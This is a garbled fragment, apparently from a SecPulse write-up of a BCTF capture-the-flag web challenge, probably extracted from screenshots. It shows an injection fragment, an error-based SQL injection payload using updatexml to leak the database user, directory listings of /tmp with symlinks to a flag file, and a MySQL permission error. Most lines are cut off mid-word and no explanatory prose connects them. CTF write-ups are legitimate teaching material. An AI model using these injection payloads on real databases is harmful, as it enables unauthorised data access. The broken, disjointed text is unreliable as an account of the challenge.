 `/*/*/or @`"'"`+
ls /tmp
654321 backk#.torrent bbb droplet em emiscute-- emiscute-flag ssh-AKuJOm4vdI use_me_to_read_flag uwsgi.sock
updatexml(0x3a,concat(1,(select user())),1))
ls -la /tmp
"execute command denied to user 'admin'@'localhost' for routine 'bctf.username'")
total 40 drwxrwxrwt 3 root root 4096 Mar 21 20:53 . drwxr-xr-x 22 root root 4096 Mar 6 21:13 .. lrwxrwxrwx 1
.fuckfuck -> /bin/pwd/flag lrwxrwxrwx 1 www-data www-data 18 Mar 21 20:22 .fuckfuck2 -> /var/www/flag/flag l
r 21 18:46 654321 -> /var/www/flag/flag -rw-r--r-- 1 www-data www-data 438 Sep 29 2012 backk#.torrent lrwxrw
18:45 bbb -> /var/www/flag/flag -rwxr-x--- 1 www-data www-data 8871 Mar 21 20:52 droplet lrwxrwxrwx 1 www-da
ag lrwxrwxrwx 1 www-data www-data 18 Mar 21 19:04 emiscute-- -> /var/www/flag/flag lrwxrwxrwx 1 www-data www
-> /var/www/flag/flag drwx------ 2 root root 4096 Mar 21 10:22 ssh-AKuJOm4vdI 1 www-data www
flag srwxr-xr-x 1 root root 0 Mar 6 23:11 uwsgi.sock
安全脉搏
SecPulse
SecPulse安全脉搏